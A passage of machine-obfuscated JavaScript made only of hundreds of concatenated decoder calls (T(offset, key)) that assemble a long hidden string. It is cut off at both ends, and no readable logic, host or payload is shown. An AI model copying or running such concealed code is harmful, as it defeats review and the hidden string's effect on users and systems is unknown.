OC')+T(0x156b,'vf3D')+T(0x1c1a,'QJC3')+T(0xaa5,'pPl3')+T(0x144b,'Qqc3')+T(0x18c7,'Q%#K')+T(0x4a3,'LK@A')+T(0x8cf,'lU&K')+T(0x4ba,'J&FJ')+T(0x23d,'Q*(5')+T(0x81e,'e5s5')+T(0xef8,'xs]C')+T(0x160e,'tUmy')+T(0xaed,'Qqc3')+T(0x13a2,'l(E!')+T(0x8b3,'qzIG')+T(0x1668,'t1)q')+T(0x665,'xs]C')+T(0x596,'xs]C'))+(T(0x13ed,'IRv2')+T(0x1845,'%BLW')+T(0xc91,'J&FJ')+T(0x1d93,'8RHC')+T(0x16c4,'lU&K')+T(0xc1f,'3tYK')+T(0xec6,'J&FJ')+T(0x1825,'xs]C')+T(0x916,'%BLW')+T(0x335,'#R6C')+T(0x4d2,'(npV')+T(0x90a,'abOC')+T(0x1252,'x#Xz')+T(0xd68,'YI^*')+T(0x17f1,'rQ*T')+T(0x684,'mXeG')+T(0xd0f,'mG2b')+T(0x1561,'J&FJ')+T(0x414,'KBoF')+T(0xf45,'Q%#K')+T(0xace,'mZe4')+T(0x1d9e,'6LVU')+T(0xae0,'tUmy')+T(0x836,'lmcm')+T(0x135a,'x#Xz')+T(0x3a1,'vf3D')+T(0x1632,'h6q2')+T(0x696,'xs]C')+T(0x298,'KBoF')+T(0x19c8,'Lhuw')+T(0x174,'Qqc3')+T(0xd3b,'E70R')+T(0x1980,'J&FJ')+T(0xde5,'KW0L')+T(0x1824,'YI^*')+T(0x4af,'%BLW')+T(0x745,'6LVU')+T(0x1cbe,'KW0L')+T(0x874,'J&FJ')+T(0xe07,'wPDd')+T(0x33b,'tUmy')+T(0xd71,'KW0L')+T(0x1538,'h6q2')+T(0x1b57,'(npV')+T(0x773,'(npV')+T(0x119a,'^wgA')+T(0x145f,'vf3D')+T(0x221,'IRv2')+T(0xc19,'mG2b')+T(0x9af,'x#Xz')+T(0xeac,'8RHC')+T(0x1040,'t1)q')+T(0x13c8,'vf3D')+T(0x18cd,']^Fw')+T(0x319,'(npV')+T(0xfd7,'rQ*T')+T(0x1445,'3tYK')+T(0xd8a,'xs]C')+T(0x7b7,'J&FJ')+T(0x19fa,'y7l%')+T(0x1293,'[&KQ')+T(0xa9d,'y7l%')+T(0x1764,'KBoF')+T(0x39b,'t1)q')+T(0x76d,'$zWl')+T(0xa22,'mXeG')+T(0x463,'KBoF')+T(0x710,'lU&K')+T(0xa46,'E70R')+T(0x408,'y7l%')+T(0x2b6,'e5s5')+T(0x1b82,'KW0L')+T(0x7f9,'3tYK')+T(0x17f3,'^wgA')+T(0xc65,'y7l%')+T(0x776,'J&FJ')+T(0x19c9,'gK(O')+T(0x9b6,'vf3D')+T(0x63c,'rQ*T')+T(0x1c38,'h6q2')+T(0x5af,'mZe4')+T(0x1221,'(npV')+T(0xd63,'[&KQ')+T(0xc7f,'MbPN')+T(0x1c05,'YI^*')+T(0x16c1,'%BLW')+T(0x153,'tUmy')+T(0x19b1,'KW0L')+T(0x132c,'h6q2')+T(0x1515,'mXeG')+T(0xff2,'xs]C')+T(0x949,'YI^*')+T(0x68c,'%2cg')+T(0x875,'Q%#K')+T(0xee9,'vf3D')+T(0x233,'wPDd')+T(0x5d9,'6LVU')+T(0x1cff,'#R6C')+T(0x174c,'Qqc3')+T(0xf98,'^wgA')+T(0xfe3,'MbPN')+T(0xd4e,'h6q2')+T(0x166b,'h6q2')+T(0x1d4c,']^Fw')+T(0x1c00,'m86@')+T(0x1ba2,'mZe4')+T(0x1495,'d[Pk')+T(0x638,'t1)q')+T(0x1797,'x#Xz')+T(0x1965,'abOC')+T(0x50f,'8RHC')+T(0x380,'8RHC')+T(0x15f1,'mXeG')+T(0x1519,'pPl3')+T(0xab1,'rQ*T')+T(0x70c,'tUmy')+T(0xcea,'^wgA')+T(0x3d8,'v&rb')+T(0x1a32,'Q*(5')+T(0x171a,'DbZi')+T(0x1af4,'(npV')+T(0x1956,'E70R')+T(0x1a4f,'DbZi')+T(0x965,'qzIG')+T(0x4b4,']^Fw')+T(0x861,'x#Xz')+T(0x70d,'t1)q')+T(0x18da,'lU&K')+T(0xd1e,'mZe4')+T(0x518,'Q%#K')+T(0x1562,'e5s5')+T(0x6df,'E70R')+T(0x365,'Q*(5')+T(0x1c06,'^wgA')+T(0x1cd6,'J&FJ')+T(0xc96,'Q*(5')+T(0x552,'rQ*T')+T(0x1021,')dnC')+T(0xf13,'(npV')+T(0x566,'[&KQ')+T(0x50b,']^Fw')+T(0xbc3,'wPDd')+T(0x8a4,'m86@')+T(0x791,'KW0L')+T(0x175,'%BLW')+T(0x1528,'x#Xz')+T(0x1d55,'Utdh')+T(0x1a28,']^Fw')+T(0x1cdf,'^wgA')+T(0x1a1,'%2cg')+T(0xc39,'lU&K')+T(0xeda,'Lhuw')+T(0x81d,'abOC')+T(0x1614,'pPl3')+T(0xd80,')dnC')+T(0x6b6,'Qqc3')+T(0x1279,'8RHC')+T(0x1b37,'d[Pk')+T(0x651,'Q*(5')+T(0x10f3,'$zWl')+T(0x1405,'MbPN')+T(0x82d,'mZe4')+T(0x15e4,'KBoF')+T(0x396,'m86@')+T(0x9ce,'d[Pk')+T(0x132b,'vf3D')+T(0x449,'8RHC')+T(0x961,'lmcm')+T(0x13ac,'%BLW')+T(0x1657,'8RHC')+T(0x1a2c,']^Fw')+T(0x2cd,'tUmy')+T(0x1861,'qzIG')+T(0x576,'tUmy')+T(0x422,'%BLW')+T(0xd59,'Q%#K')+T(0xad3,'MbPN')+T(0x459,']^Fw')+T(0x1859,'v&rb')+T(0x2bf,'x#Xz')+T(0x15a3,'d[Pk')+T(0xb60,'vf3D')+T(0x7e5,'KW0L')+T(0x155e,'J&FJ')+T(0xacd,']^Fw')+T(0x11ad,'YI^*')+T(0x1348,'vf3D')+T(0xbc1,'3tYK')+T(0xc5f,'%BLW')+T(0xaa7,')dnC')+T(0xdd5,'h6q2')+T(0x44b,'Utdh')+T(0x12b8,'KW0L')+T(0x157e,'xs]C')+T(0x15e3,'#R6C')+T(0x80e,'Lhuw')+T(0x775,'e5s5')+T(0xfc2,'Utdh')+T(0xac3,'lmcm')+T(0x11f6,'d[Pk'))+(T(0x126f,'^wgA')+T(0xa0a,'Qqc3')+T(0x187b,'d[Pk')+T(0x1b9e,'e5s5')+T(0x3e4,']^Fw')+T(0xcf3,'h6q2')+T(0xde7,'Q*(5')+T(0x1d3d,'tUmy')+T(0x140c,'pPl3')+T(0x3fb,'LK@A')+T(0x13ee,'3tYK')+T(0xfe9,'MbPN')+T(0x29f,'%2cg')+T(0x16d9,'xs]C')+T(0xfb7,'MbPN')+T(0x829,'gK(O')+T(0x191f,'v&rb')+T(0x4b8,'[&KQ')+T(0xff8,'YI^*')+T(0x13fa,'6LVU')+T(0x91e,'gK(O')+T(0x135b,'KBoF')+T(0x1280,'pPl3')+T(0x16c3,'v&rb')+T(0x1c78,'pPl3')+T(0x1915,'pPl3')+T(0x1a2d,'mG2b')+T(0x14b2,'Lhuw')+T(0x1cfa,'m86@')+T(0x9ff,'lmcm')+T(0x1886,'x#Xz')+T(0x1c2b,'vf3D')+T(0x17b7,'KW0L')+T(0x1314,'tUmy')+T(0x6ec,'mXeG')+T(0x1506,'KW0L')+T(0x3d4,'QJC3')+T(0x6da,'wPDd')+T(0x1aeb,'h6q2')+T(0x12f0,'%2cg')+T(0x123e,'v&rb')+T(0x1b60,')dnC')+T(0x1dd3,']^Fw')+T(0xfee,'3tYK')+T(0x1c65,'E70R')+T(0x350,'gK(O')+T(0x14de,'IRv2')+T(0x1bdf,'^wgA')+T(0x1be5,'%2cg')+T(0x6a6,'DbZi')+T(0x1dac,'Q*(5')+T(0x10ab,'lU&K')+T(0x8d8,'lU&K')+T(0x57e,'$zWl')+T(0x10c8,'lmcm')+T(0x1627,'LK@A')+T(0xa2a,'wPDd')+T(0xbad,'m86@')+T(0x19ca,'%BLW')+T(0xe9d,'Qqc3')+T(0x1a1c,'y7l%')+T(0x1bf0,'abOC')+T(0xbd3,'vf3D')+T(0x84c,'rQ*T')+T(0xab8,'Q%#K')+T(0x10c5,'Q%#K')+T(0x8f5,'DbZi')+T(0xbb8,'Lhuw')+T(0x152f,'#R6C')+T(0xe55,'lU&K')+T(0x1192,'Lhuw')+T(0x92d,'lU&K')+T(0x1994,'DbZi')+T(0x522,'LK@A')+T(0x162d,'#R6C')+T(0x1895,'J&FJ')+T(0x1375,'l(E!')+T(0x1a7d,'6LVU')+T(0x1cd3,'YI^*')+T(0xceb,'$zWl')+T(0x571,'mG2b')+T(0x13d4,'8RHC')+T(0x998,'v&rb')+T(0x13e2,'LK@A')+T(0x16bd,'8RHC')+T(0x1007,'mZe4')+T(0x17f0,'8RHC')+T(0x2bc,'lU&K')+T(0x1d1a,'8RHC')+T(0x150,'qzIG')+T(0x1849,'KBoF')+T(0x7d2,'LK@A')+T(0x9fd,'lmcm')+T(0x23f,'lU&K')+T(0x289,'xs]C')+T(0x212,'%2cg')+T(0x98b,'[&KQ')+T(0x1c8f,'pPl3')+T(0x13cd,'3tYK')+T(0x360,'m86@')+T(0x568,'h6q2')+T(0x1729,'LK@A')+T(0xf34,'Qqc3')+T(0x1bdd,'E70R')+T(0x113a,'[&KQ')+T(0x18a5,'qzIG')+T(0x78a,'Q*(5')+T(0x244,'e5s5')+T(0xb7e,'$zWl')+T(0x1391,'m86@')+T(0x746,'KBoF')+T(0xd33,'lmcm')+T(0x5b5,'h6q2')+T(0x2a2,'KW0L')+T(0x21d,'t1)q')+T(0x39d,'6LVU')+T(0x9c9,'%BLW')+T(0x16b2,'^wgA')+T(0x1083,'IRv2')+T(0x659,'gK(O')+T(0xb99,'Utdh')+T(0x11a6,'mXeG')+T(0xd65,'rQ*T')+T(0x1bb4,'8RHC')+T(0x1533,'mZe4')+T(0x5a5,'wPDd')+T(0x9f5,'8RHC')+T(0x1abc,'YI^*')+T(0x82e,'DbZi')+T(0xa0f,'E70R')+T(0x14d7,'pPl3')+T(0x8aa,'#R6C')+T(0x1bfe,'(npV')+T(0x14a1,'LK@A')+T(0x1250,'rQ*T')+T(0x195c,'QJC3')+T(0x14c0,'#R6C')+T(0x1c79,'Lhuw')+T(0x812,'#R6C')+T(0x1d9b,'mXeG')+T(0x14ee,'wPDd')+T(0xdee,'d[Pk')+T(0x1da1,'abOC')+T(0x7b9,'Q*(5')+T(0x1263,'v&rb')+T(0xbe2,'Utdh')+T(0xa9e,'rQ*T')+T(0x5fd,'vf3D')+T(0x37d,'Qqc3')+T(0xbbb,']^Fw')+T(0x185e,'(npV')+T(0x15bd,'Lhuw')+T(0x1ac7,'pPl3')+T(0x11b7,'Q*(5')+T(0x1a9c,'KBoF')+T(0x1af6,'t1)q')+T(0x723,'KW0L')+T(0x32c,'qzIG')+T(0x367,'abOC')+T(0x845,'6LVU')+T(0x120e,'lmcm')+T(0x1429,'mG2b')+T(0x19e1,'Q*(5')+T(0xb92,'8RHC')+T(0x7b3,'QJC3')+T(0xe24,'LK@A')+T(0xef9,'y7l%')+T(0x98f,'J&FJ')+T(0x15d0,'KW0L')+T(0x1d1d,'xs]C')+T(0xadc,'Lhuw')+T(0x270,'h6q2')+T(0xfe0,'l(E!')+T(0xd30,'y7l%')+T(0x4fb,'(npV')+T(0x34f,'pPl3')+T(0x502,'QJC3')+T(0x713,'$zWl')+T(0xdf4,'mXeG')+T(0x127e,'y7l%')+T(0x108b,'[&KQ')+T(0x5f1,'mG2b')+T(0x178f,')dnC')+T(0x1728,'qzIG')+T(0xf33,'E70R')+T(0x3b0,'gK(O')+T(0x1a0,'J&FJ')+T(0x1601,'wPDd')+T(0x15f,'6LVU')+T(0xafe,'Lhuw')+T(0xf7d,'Qqc3')+T(0x768,'MbPN')+T(0x10db,'J&FJ')+T(0x1365,'abOC')+T(0x28c,'tUmy')+T(0x441,'Q*(5')+T(0xf5d,'tUmy')+T(0xb05,'l(E!')+T(0x19fd,'KW0L')+T(0x1935,'$zWl'))+(T(0x249,'xs]C')+T(0x10f1,'y7l%')+T(0x6b7,'rQ*T')+T(0x3b6,'mG2b')+T(0x303,'t1)q')+T(0x1bae,'vf3D')+T(0x42a,'Q%#K')+T(0xb46,'[&KQ')+T(0x16c8,'vf3D')+T(0xc58,')dnC')+T(0x1114,'t1)q')+T(0xc79,'e5s5')+T(0x254,'h6q2')+T(0x1472,'rQ*T')+T(0x1974,'E70R')+T(0x589,'#R6C')+T(0x32f,'d[Pk')+T(0xbe1,'mZe4')+T(0x1c40,'xs]C')+T(0xd79,'DbZi')+T(0x1ca5,'IRv2')+T(0x14ba,'$zWl')+T(0xe63,'abOC')+T(0xe3a,'mG2b')+T(0x1686,'%BLW')+T(0xcc6,'#R6C')+T(0x8e2,'d[Pk')+T(0x1a91,'abOC')+T(0x46a,'lU&K')+T(0x2ee,'J&FJ')+T(0x4d7,'x#Xz')+T(0x13d3,'YI^*')+T(0x3cd,'8RHC')+T(0xf1a,'$zWl')+T(0x157f,'Q*(5')+T(0x160,'pPl3')+T(0x13c7,'%2cg')+T(0x333,'gK(O')+T(0xae9,'E70R')+T(0x1a54,'t1)q')+T(0x18a7,')dnC')+T(0x8d7,'Q*(5')+T(0x860,'Utdh')+T(0xe11,'6LVU')+T(0x3fd,'wPDd')+T(0x1cc9,'lmcm')+T(0x14fd,'x#Xz')+T(0x191b,'[&KQ')+T(0x112d,'gK(O')+T(0xb08,'Lhuw')+T(0x14a5,'KW0L')+T(0x1656,'3tYK')+T(0x10ae,'^wgA')+T(0x57a,'LK@A')+T(0x1b5,'KBoF')+T(0x97a,'8RHC')+T(0xe83,'J&FJ')+T(0x17fc,'m86@')+T(0x1961,'(npV')+T(0xefa,'LK@A')+T(0x143b,'lmcm')+T(0x1bd8,'t1)q')+T(0x195f,'abOC')+T(0x1dc1,'abOC')+T(0x465,'m86@')+T(0x331,'abOC')+T(0xece,'6LVU')+T(0x1275,'mZe4')+T(0x161a,'gK(O')+T(0x19b9,'mXeG')+T(0x840,'x#Xz')+T(0x1d7f,'IRv2')+T(0x17ce,'mG2b')+T(0x1bd6,'y7l%')+T(0x9a7,'x#Xz')+T(0x815,'h6q2')+T(0x5f0,'d[Pk')+T(0x645,'DbZi')+T(0x16d7,'3tYK')+T(0x148a,'v&rb')+T(0x485,'Utdh')+T(0xcdb,'rQ*T')+T(0x12de,'KBoF')+T(0x1399,'J&FJ')+T(0x173f,'pPl3')+T(0x1545,'KBoF')+T(0xd00,'LK@A')+T(0x1907,'#R6C')+T(0x1766,'Q*(5')+T(0x1b53,'xs]C')+T(0x12a1,'[&KQ')+T(0x1653,'%BLW')+T(0x14a4,'d[Pk')+T(0x580,'e5s5')+T(0x1d56,'vf3D')+T(0x17bc,'qzIG')+T(0xab0,'J&FJ')+T(0x881,'y7l%')+T(0x971,'#R6C')+T(0x19b3,'xs]C')+T(0x1d91,'mXeG')+T(0xfcb,'3tYK')+T(0x1272,'MbPN')+T(0xdd7,'Q*(5')+T(0xa5b,'MbPN')+T(0xbbd,'vf3D')+T(0x1024,'^wgA')+T(0x12fd,'Lhuw')+T(0xd1a,'lmcm')+T(0x1225,']^Fw')+T(0x19b8,'vf3D')+T(0x15ac,'rQ*T')+T(0x11c0,'mZe4')+T(0x8df,'vf3D')+T(0x13e6,'3tYK')+T(0x1adb,'E70R')+T(0x1787,'6LVU')+T(0x6bc,'MbPN')+T(0x1757,'E70R')+T(0x405,')dnC')+T(0x1999,'J&FJ')+T(0x13a9,'h6q2')+T(0xf60,'LK@A')+T(0x1788,'KW0L')+T(0x1fb,'3tYK')+T(0x1415,'m86@')+T(0x53e,'E70R')+T(0xcf5,'pPl3')+T(0x476,'rQ*T')+T(0x10e0,'3tYK')+T(0x570,'QJC3')+T(0x1caa,'xs]C')+T(0x740,'MbPN')+T(0x909,']^Fw')+T(0x200,'mG2b')+T(0x15a2,'E70R')+T(0xe08,'lmcm')+T(0xa3b,')dnC')+T(0x1a29,'mXeG')+T(0x309,'abOC')+T(0x1a24,'y7l%')+T(0xa91,'#R6C')+T(0x1b20,'t1)q')+T(0x20b,'E70R')+T(0x784,'KW0L')+T(0x3fc,'Q%#K')+T(0x34b,'^wgA')+T(0x3af,'mXeG')+T(0x1a11,'d[Pk')+T(0x7d5,'8RHC')+T(0x182f,'Q%#K')+T(0xde3,'lmcm')+T(0x1a98,'Q*(5')+T(0xe61,'gK(O')+T(0x1262,'d[Pk')+T(0x1973,'Q*(5')+T(0x13bf,'xs]C')+T(0x79f,'KBoF')+T(0xee5,'abOC')+T(0x171,'tUmy')+T(0xcd9,'xs]C')+T(0x1552,'gK(O')+T(0x11cb,'$zWl')+T(0xa30,'qzIG')+T(0x1c90,'abOC')+T(0xc74,')dnC')+T(0x1594,'YI^*')+T(0x125c,'%BLW')+T(0x1aad,'KBoF')+T(0x1d5e,'lmcm')+T(0x1c7e,'IRv2')+T(0x2a4,'h6q2')+T(0x1966,'gK(O')+T(0x1620,'%2cg')+T(0x1d81,'J&FJ')+T(0x193d,'v&rb')+T(0x1287,'3tYK')+T(0x19d5,'QJC3')+T(0xb7a,'Q*(5')+T(0xd7d,'(npV')+T(0x1271,'m86@')+T(0x167f,'%2cg')+T(0x27d,'#R6C')+T(0x1950,'^wgA')+T(0x6eb,'$zWl')+T(0x1ac9,']^Fw')+T(0x184c,'#R6C')+T(0x1781,'v&rb')+T(0xb13,'%2cg')+T(0xbf3,'KBoF')+T(0x62f,'m86@')+T(0x196b,'tUmy')+T(0x1c94,'LK@A')+T(0xf30,'abOC')+T(0x6fd,'Q*(5')+T(0x13d2,'%2cg')+T(0xc78,'^wgA')+T(0x114e,'lU&K')+T(0x263,'#R6C')+T(0x7d0,'%BLW'))+(T(0x1d5c,'vf3D')+T(0x5ee,'E70R')+T(0x1435,'MbPN')+T(0x755,'IRv2')+T(0x15d4,'8RHC')+T(0x1a46,'KW0L')+T(0xf44,'Lhuw')+T(0x495,'$zWl')+T(0x126e,'$zWl')+T(0x1157,'mG2b')+T(0xec0,'KW0L')+T(0x197a,'v&rb')+T(0xc53,'E70R')+T(0x1bbd,'h6q2')+T(0x27b,'3tYK')+T(0xda8,'t1)q')+T(0x1580,'KW0L')+T(0x1735,'(npV')+T(0x898,'tUmy')+T(0x1c29,'Q%#K')+T(0xc29,'3tYK')+T(0x4cb,'YI^*')+T(0x11c6,'6LVU')+T(0x24f,'6LVU')+T(0xb62,']^Fw')+T(0x1838,'(npV')+T(0x124e,'%BLW')+T(0x594,'Utdh')+T(0x71a,'vf3D')+T(0xf27,'E70R')+T(0x1736,'gK(O')+T(0x15d9,'y7l%')+T(0xd61,'DbZi')+T(0x71e,'rQ*T')+T(0x177,'rQ*T')+T(0x77b,'KBoF')+T(0x162e,'DbZi')+T(0x1a66,'KW0L')+T(0x1c32,')dnC')+T(0x1703,']^Fw')+T(0x1d65,'YI^*')+T(0x76f,'$zWl')+T(0x2b8,'vf3D')+T(0x1c83,'Q%#K')+T(0x765,'d[Pk')+T(0x181a,'[&KQ')+T(0xa67,'qzIG')+T(0x10ba,'vf3D')+T(0x16e4,'pPl3')+T(0x13b6,'tUmy')+T(0x90e,'vf3D')+T(0x1842,'m86@')+T(0x1d2,'3tYK')+T(0xcef,'KW0L')+T(0x1afe,'KW0L')+T(0x575,'e5s5')+T(0x5a0,'x#Xz')+T(0x1b49,'m86@')+T(0x182c,']^Fw')+T(0x1cec,'3tYK')+T(0x1721,'xs]C')+T(0x363,'KBoF')+T(0x490,'DbZi')+T(0x597,'Utdh')+T(0x1602,'Lhuw')+T(0x1096,'YI^*')+T(0x186b,'QJC3')+T(0x560,'J&FJ')+T(0x1ccd,'E70R')+T(0x1145,'v&rb')+T(0x1426,'tUmy')+T(0x14a6,'rQ*T')+T(0x1d46,'Utdh')+T(0x19e5,'LK@A')+T(0x788,'DbZi')+T(0x178e,')dnC')+T(0xeed,'h6q2')+T(0x1960,'tUmy')+T(0x1119,'rQ*T')+T(0x195a,'IRv2')+T(0xa44,'Lhuw')+T(0x13be,'pPl3')+T(0xce6,'6LVU')+T(0xd9c,'abOC')+T(0x118e,'Q%#K')+T(0x1938,'d[Pk')+T(0x761,'e5s5')+T(0x13a1,'x#Xz')+T(0x1d72,'mG2b')+T(0xb97,'QJC3')+T(0x17d9,'KBoF')+T(0x1c34,'IRv2')+T(0xb06,'vf3D')+T(0x1677,'x#Xz')+T(0x12ef,'m86@')+T(0x305,'IRv2')+T(0x5f8,'tUmy')+T(0xee6,'t1)q')+T(0x8d5,'h6q2')+T(0x19a,'LK@A')+T(0x12e3,'[&KQ')+T(0x44e,'tUmy')+T(0x1cb9,'lmcm')+T(0xbed,'#R6C')+T(0x1497,'KW0L')+T(0xbd1,'LK@A')+T(0x8f1,'d[Pk')+T(0x166a,'Qqc3')+T(0xb50,'lmcm')+T(0x293,'gK(O')+T(0xe67,'abOC')+T(0x1743,'wPDd')+T(0x98e,'t1)q')+T(0xf7e,'3tYK')+T(0x1244,'[&KQ')+T(0x545,'J&FJ')+T(0x1397,'e5s5')+T(0x1945,'lU&K')+T(0x1456,'h6q2')+T(0x172f,'h6q2')+T(0x115e,'Q*(5')+T(0xcbb,'%BLW')+T(0xfa5,'QJC3')+T(0xecc,'gK(O')+T(0x868,'LK@A')+T(0xc05,'Lhuw')+T(0x562,'gK(O')+T(0x988,'m86@')+T(0x1714,'#R6C')+T(0x193,'#R6C')+T(0x934,'wPDd')+T(0x12d6,']^Fw')+T(0xe02,'m86@')+T(0x1967,'%2cg')+T(0x88c,'rQ*T')+T(0x6f5,'abOC')+T(0x1086,'t1)q')+T(0xea9,'h6q2')+T(0x1dae,'Qqc3')+T(0x1747,'qzIG')+T(0x902,'wPDd')+T(0x1d50,'LK@A')+T(0x175c,'KBoF')+T(0x51d,'m86@')+T(0x47c,'$zWl')+T(0x181,'6LVU')+T(0xe84,'y7l%')+T(0x2ad,'(npV')+T(0x1db4,'(npV')+T(0x14b7,'vf3D')+T(0xd51,'wPDd')+T(0x1d41,'rQ*T')+T(0x88e,'x#Xz')+T(0xf46,'e5s5')+T(0x1bf2,'xs]C')+T(0x1480,'Lhuw')+T(0x14b,'tUmy')+T(0x10d1,'Qqc3')+T(0xf63,'%BLW')+T(0xd7b,'d[Pk')+T(0x15b9,'d[Pk')+T(0x150e,'8RHC')+T(0x1aae,'abOC')+T(0x1704,'IRv2')+T(0x7bf,'%2cg')+T(0x9ba,'Lhuw')+T(0xd62,'Q%#K')+T(0x19c3,'J&FJ')+T(0x1322,'qzIG')+T(0x357,'J&FJ')+T(0x7f2,'e5s5')+T(0x1173,'lU&K')+T(0x52d,'xs]C')+T(0x1ae8,'KW0L')+T(0xec3,'3tYK')+T(0x16ba,'xs]C')+T(0x1016,'#R6C')+T(0xc85,'t1)q')+T(0x523,'%2cg')+T(0x81a,'%2cg')+T(0x1554,'mZe4')+T(0x1c08,'pPl3')+T(0x1a84,'YI^*')+T(0x3fa,'mXeG')+T(0x885,'rQ*T')+T(0x1229,'Utdh')+T(0x822,'vf3D')+T(0x919,'Lhuw')+T(0xe44,'Utdh')+T(0xd84,'Utdh')+T(0xa31,']^Fw')+T(0x714,'abOC')+T(0x520,'IRv2')+T(0xf8c,'mZe4')+T(0x1331,'lU&K')+T(0xbe9,'#R6C')+T(0x89b,'v&rb')+T(0x4ff,'Q%#K')+T(0xd7a,'wPDd')+T(0xef6,'h6q2'))+(T(0x10cb,']^Fw')+T(0x63b,']^Fw')+T(0x697,'[&KQ')+T(0xcd0,'h6q2')+T(0x1c9,'vf3D')+T(0x58e,'3tYK')+T(0x1c5a,'qzIG')+T(0x1aa6,'Q*(5')+T(0xb20,'xs]C')+T(0xba4,'x#Xz')+T(0x1370,'Qqc3')+T(0x489,'mXeG')+T(0xd1f,'YI^*')+T(0x1c70,'m86@')+T(0x5c8,'LK@A')+T(0x2ea,'tUmy')+T(0x1dfb,'(npV')+T(0x4fc,'x#Xz')+T(0xc09,'gK(O')+T(0x752,'lU&K')+T(0x3aa,'[&KQ')+T(0x4e4,'m86@')+T(0x118b,'mG2b')+T(0x685,'d[Pk')+T(0x1186,'KW0L')+T(0x14ff,'3tYK')+T(0x972,'gK(O')+T(0x3c9,'mZe4')+T(0x1a95,'mXeG')+T(0xf95,'QJC3')+T(0x608,'6LVU')+T(0x1076,'QJC3')+T(0x189a,'d[Pk')+T(0x4f9,'Q%#K')+T(0xcd8,'KBoF')+T(0x1932,']^Fw')+T(0x129c,'KBoF')+T(0x1af1,'Qqc3')+T(0x1bbb,'mG2b')+T(0x5ac,'KW0L')+T(0x176b,'d[Pk')+T(0x9a0,'#R6C')+T(0x1471,']^Fw')+T(0x15e1,'Qqc3')+T(0x94d,'d[Pk')+T(0x1cfe,')dnC')+T(0xe76,'qzIG')+T(0xc7d,'YI^*')+T(0x79c,'gK(O')+T(0x1006,'mXeG')+T(0x5c4,'[&KQ')+T(0x6d1,'J&FJ')+T(0xde6,'Q*(5')+T(0x1010,'#R6C')+T(0x454,'rQ*T')+T(0xe2c,'wPDd')+T(0x327,'qzIG')+T(0x210,'xs]C')+T(0x1020,'Utdh')+T(0x26a,'vf3D')+T(0x128c,'t1)q')+T(0x13bb,'QJC3')+T(0x170b,'t1)q')+T(0x13a0,'DbZi')+T(0x384,'lmcm')+T(0xc84,'DbZi')+T(0xd14,'mXeG')+T(0x15ef,'wPDd')+T(0x1534,'#R6C')+T(0x691,'[&KQ')+T(0xd4b,'wPDd')+T(0xe0e,'t1)q')+T(0x17ab,')dnC')+T(0xed2,'y7l%')+T(0x294,'E70R')+T(0x1c7,'Q%#K')+T(0x1159,'[&KQ')+T(0xf4f,'v&rb')+T(0x19c0,'wPDd')+T(0xac6,'YI^*')+T(0x1b9c,'h6q2')+T(0x1169,'MbPN')+T(0x198f,'^wgA')+T(0x279,'Lhuw')+T(0x1cc6,'J&FJ')+T(0x1da3,'(npV')+T(0x19bc,'Lhuw')+T(0x351,'d[Pk')+T(0x8bf,'abOC')+T(0x1888,'KBoF')+T(0x1339,'rQ*T')+T(0xc7b,'gK(O')+T(0x86e,'QJC3')+T(0x1364,'MbPN')+T(0x3a3,'Q%#K')+T(0x1500,'E70R')+T(0x1a55,'Q%#K')+T(0x557,'MbPN')+T(0xe3d,'YI^*')+T(0x12ae,'pPl3')+T(0xbd9,'KBoF')+T(0x44a,'mZe4')+T(0xc38,'h6q2')+T(0x1450,'lmcm')+T(0x50d,'mXeG')+T(0x1a65,'t1)q')+T(0x149,'%BLW')+T(0x666,')dnC')+T(0x1d61,'t1)q')+T(0xe13,'Q*(5')+T(0x216,'vf3D')+T(0x1866,'l(E!')+T(0x598,'x#Xz')+T(0x15cb,'mZe4')+T(0x650,'IRv2')+T(0x1a27,'QJC3')+T(0x54d,'Utdh')+T(0x3d2,'mXeG')+T(0x3d6,'m86@')+T(0x79d,'Utdh')+T(0xb82,'#R6C')+T(0x56c,'Qqc3')+T(0xa8e,'3tYK')+T(0x9bd,'rQ*T')+T(0x19f7,'mZe4')+T(0x14d5,'[&KQ')+T(0x16d,'[&KQ')+T(0x1925,'tUmy')+T(0x825,'6LVU')+T(0x1bf1,'tUmy')+T(0xbaa,'MbPN')+T(0x3e2,'y7l%')+T(0x258,'LK@A')+T(0x1574,'J&FJ')+T(0x656,'Qqc3')+T(0x904,'3tYK')+T(0x1aef,'J&FJ')+T(0x40e,'Lhuw')+T(0x8d2,'e5s5')+T(0x18b0,'m86@')+T(0x1726,'E70R')+T(0xb0d,'m86@')+T(0xc42,'6LVU')+T(0x47b,'e5s5')+T(0xa69,'v&rb')+T(0x1b15,'Lhuw')+T(0xaa4,'h6q2')+T(0x106a,'YI^*')+T(0x3a7,'IRv2')+T(0x5d0,'xs]C')+T(0x1d5,'d[Pk')+T(0x1ce9,')dnC')+T(0x174d,'#R6C')+T(0x1247,')dnC')+T(0x1267,'J&FJ')+T(0x8eb,')dnC')+T(0x1b63,'LK@A')+T(0xb9c,'KW0L')+T(0x10f4,'$zWl')+T(0x17d1,']^Fw')+T(0x1222,']^Fw')+T(0x64b,'KW0L')+T(0x1a8e,'d[Pk')+T(0x2fa,'l(E!')+T(0x8ed,'E70R')+T(0xcfc,'rQ*T')+T(0x13c0,'m86@')+T(0xb4e,'abOC')+T(0xbd5,'3tYK')+T(0xe58,'vf3D')+T(0x310,'m86@')+T(0xa0d,'e5s5')+T(0x1afc,'DbZi')+T(0x1b14,'rQ*T')+T(0x1dc4,']^Fw')+T(0x10aa,'vf3D')+T(0x336,'^wgA')+T(0x12da,'lU&K')+T(0x1452,'tUmy')+T(0x1884,'abOC')+T(0x1382,'qzIG')+T(0xcab,'mG2b')+T(0x1b8c,'gK(O')+T(0x1051,'KBoF')+T(0x136e,'lmcm')+T(0x166f,'(npV')+T(0xd56,'v&rb')+T(0xff5,'lmcm')+T(0x9aa,'xs]C')+T(0xcec,'#R6C')+T(0x1101,'E70R')+T(0x3dc,'Utdh')+T(0x1136,'KBoF')+T(0x1cb0,'KBoF')+T(0x137f,'MbPN')+T(0xa02,'abOC')+T(0x1032,'^wgA')+T(0x1de2,'x#Xz')+T(0x1618,'mZe4')+T(0x17e9,'KW0L'))+(T(0x1384,'E70R')+T(0x57c,'e5s5')+T(0xf83,'Lhuw')+T(0x125b,'gK(O')+T(0x1769,'vf3D')+T(0x16af,'%BLW')+T(0x15ba,'KBoF')+T(0x12c2,'x#Xz')+T(0xa54,'8RHC')+T(0x648,'LK@A')+T(0xbfa,'rQ*T')+T(0xe66,'wPDd')+T(0x18c2,'e5s5')+T(0xe52,'y7l%')+T(0x8d6,'x#Xz')+T(0xb8e,'(npV')+T(0x17a9,'3tYK')+T(0xc02,'h6q2')+T(0x13ad,'Utdh')+T(0x118f,'YI^*')+T(0x21a